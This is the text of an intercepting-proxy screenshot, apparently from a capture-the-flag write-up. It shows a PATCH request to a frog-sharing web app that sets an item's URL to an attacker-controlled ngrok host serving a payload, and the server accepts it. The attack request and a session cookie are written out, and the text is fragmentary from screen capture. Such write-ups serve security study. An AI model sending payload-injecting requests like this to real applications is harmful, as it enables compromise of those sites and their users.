 Send
Cancel
<
>
Target: https://frogshare.be.a
Request
Pretty
Raw
Hex
\n
1 PATCH /api/frogs?id=59 HTTP/1.1
2 Host: frogshare.be.ax
3 Cookie: session=
a5988f80add78f4d34e4eae3a96dcbdc9f279c82263efb9c4bda6e69982
7ee61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 136
10 Origin: https://frogshare.be.ax
11 Referer: https://frogshare.be.ax/frogs/59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"name":"siunam's frog",
"url":
"https://2eb1- .ngrok-free.app/payload?cache
buster=420",
"svgProps":{
"height":420,
"width":69
}
}
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 31 Jul 2023 08:39:53 GMT
5 Etag: "igvgghmdxwz"
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"msg":"Frog updated successfully"
}